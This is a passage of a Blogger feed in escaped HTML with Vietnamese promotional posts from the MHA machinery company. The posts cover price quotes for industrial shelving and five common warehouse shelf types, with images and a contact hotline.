href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s1600\/ke-de-khuon-mau-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s640\/ke-de-khuon-mau-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBáo giá kệ\nđể hàng công nghiệp MHA\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EKhách hàng\nquan tâm đến \u003C\/span\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html\" target=\"_blank\"\u003E\u003Cb\u003Ebáo giá kệ để hàng công nghiệp MHA\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E, chúng tôi sẽ cung cấp đầy đủ thông tin nhất đến từng sản phẩm.\nVới mong muốn đem đến cho doanh nghiệp chi phí tốt nhất , chúng tôi đưa ra các\ntiêu chí thống kê sau:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Quy\nmô diện tích nhà xưởng:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào yếu tố này, đội ngũ kỹ thuật viên sẽ đưa\nra kích thước phù hợp nhất.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Vật\nliệu:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào từng nguyên vật liệu mà sẽ có những chi phí sản xuất khác\nnhau.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Phụ\nkiện phụ trợ: \u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003Eđối với những loại kệ hàng truyền thống cấu tạo sẽ được đơn giản\nhóa, tuy nhiên với ngành công nghiệp ngày càng phát triển hiện nay, việc cải tiết\nthêm một số thiết bị là điều vô cùng cần thiết: kệ thống chiếu sáng, roller –\ncon lăn, bánh xe đa di năng…\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Ngoài\nra còn một số yếu tố tác động đến chi phí sản phẩm.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s1600\/ke-de-hang-don-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s640\/ke-de-hang-don-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBên cạnh\ndòng sản phẩm kệ để hàng, chúng tối còn thiết kế sản xuất nhiều dòng sản phẩm\nkhách như: \u003Cb\u003E\u003Ca href=\"https:\/\/www.banthaotac24h.com\/2018\/10\/ban-thao-tac-chong-tinh-ien.html\" target=\"_blank\"\u003Ebàn thao tác chống tĩnh điện\u003C\/a\u003E\u003C\/b\u003E, chế tạo máy, băng tải PVC…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EQuý khách\nhàng quan tâm về bất kỳ sản phẩm nào vui lòng liên hệ: \u003Cspan style=\"background: white; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #1c1e21; font-size: 10.5pt; line-height: 107%;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3029897878855518444\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3029897878855518444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html","title":"Báo giá kệ để hàng công nghiệp MHA"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s72-c\/gia-de-hang-trong-kho-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-9223035730597536449"},"published":{"$t":"2019-12-06T23:20:00.002-08:00"},"updated":{"$t":"2019-12-06T23:20:47.272-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"}],"title":{"type":"text","$t":"5 loại kệ để hàng phổ biến nhất hiện nay"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/\" target=\"_blank\"\u003EKệ để hàng\u003C\/a\u003E\u003C\/b\u003E là một trong những giải pháp lưu trữ kho vận\nkhông thể thiếu trong các kho hàng, doanh nghiệp. Thiết bị này không chỉ giúp tối\nưu không gian kho hàng, bảo quản hàng hóa khoa học, mà còn thuận tiện cho việc\nxuất nhập hàng , tiết kiệm chi phí và diện tích kho bãi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EVậy bạn có biết , hiện\nnay trên thị trường có những mẫu kệ để hàng nào là phổ biến và được sử dụng nhiều\nnhất không? Hãy theo dõi bài viết dưới đây để hiểu được chi tiết nhất.\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E1. Kệ để hàng inox\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/gia-de-hang-inox-5-tang-p234\" target=\"_blank\"\u003EKệ để hàng inox\u003C\/a\u003E\u003C\/b\u003E với khả năng chống chịu tốt, các mặt kệ chứa\nhàng được thiết kế dưới dạng lưới đảm bảo diện tích mặt chứa rộng. Các đế của\ngiá kệ bọc cao su phù hợp mới mọi không gian nhà xưởng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s640\/3ed94560ed260a785337.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm của kệ để hàng\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Độ bền theo thời gian, chống ăn mòn, oxi hóa nên\nbề mặt luôn sáng bóng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Có tính\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003Ethẩm mỹ cao, đem lại môi trường làm việc chuyên nghiệp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Chi phí đầu tư thấp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Được thiết kế nhỏ gọn, linh hoạt trong việc di\nchuyển\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Dễ dàng tháo lắp vệ sinh và lắp đặt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Đa dạng về kiểu dáng, kết cấu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E2. Giá kệ kho bằng thép sơn tĩnh điện\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nSản phẩm giá kệ kho được thiết kế bởi các khung kệ liên kết\nvới nhau tạo độ chặt chẽ. Bề mặt kệ lót cao su chống tĩnh điện. Giúp không gian\nhàng hóa được sắp xếp trật tự, gọn gàng giúp lưu trữa được số lượng lớn hàng\nhóa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm nổi bật của giá kệ kho bằng thép sơn tĩnh điện\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Có độ bền cao, ít chịu tác động từ bên ngoài\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Tính thẩm mỹ cao, mẫu mã đa dạng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Chống ăn mòn, han gỉ trong môi trường hóa chất,\nnhiệt độ cao.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Mang lại độ an toàn cao cho hàng hóa nhờ cơ chế\nlớp sơn chống tĩnh điện.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EGiá để hàng Roller\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nGiá để hàng roller đưuọc sản xuất nhằm đáp ứng nhu cầu lưu\ntrữ hàng hóa cho các đơn vị, nhà xưởng, giúp việc sắp xếp hàng hóa được dễ\ndang, thuận lợi cho quá trình quản lý cũng như di chuyển linh hoạt, giảm công sức\nlao động cho công nhân.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nĐặc điểm nổi bật của sản phẩm:\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Các pallet được để trên các con lăn, hướng kệ có\nchiều dốc về một phái. Hàng nhập vào ở mặt cao và xuất ra ở mặt thấp hơn. Khi một\npallet lấy ra khỏi kệ, thì sẽ có một cái khác tự động thay thế theo hình thức\nxoay tròn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Hàng hóa tồn kho được lưu chuyển tự động và\npallet trượt ra đầu kệ giúp việc thống kê hàng tồn kho được dễ dàng hơn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Với nhiều tầng kệ kho giúp lưu trữ được số lượng\nlớn hàng hóa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Tháo lắp dễ dàng, tiện lợi khi di chuyển trong\ncác không gian nhà xưởng khác nhau\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E4. Kệ để hàng đơn\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nĐây là loại kệ một mặt, thường được thiết kế để phục vụ\ntrong siêu thị tại các quầy, gian hàng có không gian nhỏ hẹp. Với thiết kế nhỏ\ngọn, tiện lợi thường từ 3 đến 4 tầng giúp trưng bày các hàng hóa được khoa học\nvà mang lại tính thẩm mỹ cao. Sản phẩm với độ bền, thiết kế tinh tế, giúp lưu\ntrữ hàng hóa ngăn nắp với số lượng lớn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKROsziXDDe1bU8pjnhU09tmEA_33FQyg7bLwHh7cVohDAqFXz7RJA7ri-OKZcmJLK_ziIGDIClxzWa2oj24_4z6Nz8kSpipZw6DwDvjaAlLpwbqi0HYheGqNsEWInMphRw_AFR-d6GYC\/s1600\/ke-de-hang-don-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKROsziXDDe1bU8pjnhU09tmEA_33FQyg7bLwHh7cVohDAqFXz7RJA7ri-OKZcmJLK_ziIGDIClxzWa2oj24_4z6Nz8kSpipZw6DwDvjaAlLpwbqi0HYheGqNsEWInMphRw_AFR-d6GYC\/s640\/ke-de-hang-don-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E5. Kệ để hàng nặng\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l1 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html\" target=\"_blank\"\u003EKệ để hàng nặng\u003C\/a\u003E có cấu tạo bằng cách lắp ghép các dẫy kệ đôi\nlại với nhâu. Vì vậ, diện tích sử dụng được tối ưu lại rất hiệu quả. Mẫu kệ này\nkhách hàng sẽ sử dụng xe nâng để xuất- nhập hàng, thích hợp trong lưu trữ hàng\nhóa có tải trọng lớn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf1Pct_BDOPtYqbMqobzu7jCy_TqKfGf1wO8_59H5zi3-Ovm7f3yQIGCADc5CZgjt3Jm_nzrVQpRdt9xBI_EbqftjHzayeZk7W-HdEdIUUcPj1JFnDJml9bMeTUXaXpqG4njiJn3fg9-Rk\/s1600\/K%25E1%25BB%2587-Selective-Pallet.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf1Pct_BDOPtYqbMqobzu7jCy_TqKfGf1wO8_59H5zi3-Ovm7f3yQIGCADc5CZgjt3Jm_nzrVQpRdt9xBI_EbqftjHzayeZk7W-HdEdIUUcPj1JFnDJml9bMeTUXaXpqG4njiJn3fg9-Rk\/s640\/K%25E1%25BB%2587-Selective-Pallet.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm của sản phẩm\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n-\u0026nbsp;\u003Cspan style=\"text-indent: -0.25in;\"\u003ETiết kiệm được không gian, quản lý, sắp xếp hàng\nhóa dễ dàng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Xuất nhập hàng nhanh chóng, chính xác mang lại\nhiệu quả công việc cao.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EKệ tháo lắp dễ dàng, tiện lợi cho vệ sinh, bảo\ndưỡng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Không gian lưu trữ rộng, chứa được lượng hàng\nhóa lớn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo2; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTrên đây là 5 loại kệ để hàng đang được sử dụng phổ biến nhất\nhiện nay, ngoài ra còn rất nhiều laoij gái kệ kho phù hợp cho từng lĩnh vực\nkhác nhau. Công ty MHA là một trong những đơn vị hoạt động mạnh trong lĩnh vực\nnày, luôn luôn cung cấp những sản phẩm chất lượng, uy tín, giá cả tốt nhất.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003ELiên hệ ngay với chúng tôi để được tư vấn chi tiết:\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003EHotline: 0975 263 